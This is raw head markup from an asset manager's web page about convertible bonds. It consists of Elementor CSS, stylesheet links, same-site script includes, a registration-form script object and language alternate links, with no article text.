.elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1849 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1849 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1849 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1849 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1849 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1849 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-595 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-595 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-595 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-595 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-595 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-595 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-595 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-595 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-595 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-595 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-595 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-595 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-595 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-595 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-595 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-595 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-595 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-595 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-595 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-595 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-595 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-595 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-595 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-595 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-595 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-595 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-595 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-595 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-595 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-595 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-595 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-595 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-595 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-595 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-595 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-595 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-595 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-595 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-595 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-595 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-595 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-595 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-595 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-595 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-595 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-595 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-595 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-595 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-595 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-595 .elementor-element.elementor-element-b433120 a, .elementor-595 .elementor-element.elementor-element-b433120 a:visited, .elementor-595 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-595 .elementor-element.elementor-element-b433120 a, .elementor-595 .elementor-element.elementor-element-b433120 a:visited, .elementor-595 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-595 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-595 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-595 .elementor-element.elementor-element-b433120 a, .elementor-595 .elementor-element.elementor-element-b433120 a:visited, .elementor-595 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-595 .elementor-element.elementor-element-b433120 a, .elementor-595 .elementor-element.elementor-element-b433120 a:visited, .elementor-595 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-595 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-595 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2021/05/4628eb66aa4e35bc75639537cd64da33/coffee-conv-hero-1200-1.jpg");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750357895' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1768839325' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"5152d78e1b","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1768839325" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1768839325" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1768839325" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/au/en/institutional/?p=1959' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/tapping-into-the-world-of-convertible-bonds/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/tapping-into-the-world-of-convertible-bonds/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/tapping-into-the-world-of-convertible-bonds/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/tapping-into-the-world-of-convertible-bonds/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/tapping-into-the-world-of-convertible-bonds/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/tapping-into-the-world-of-convertible-bonds/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/tapping-into-the-world-of-convertible-bonds/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/tapping-into-the-world-of-convertible-bonds/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/tapping-into-the-world-of-convertible-bonds/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/tapping-into-the-world-of-convertible-bonds/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/tapping-into-the-world-of-convertible-bonds/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/tapping-into-the-world-of-convertible-bonds/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/tapping-into-the-world-of-convertible-bonds/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/tapping-into-the-world-of-convertible-bonds/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/tapping-into-the-world-of-convertible-bonds/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 39;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
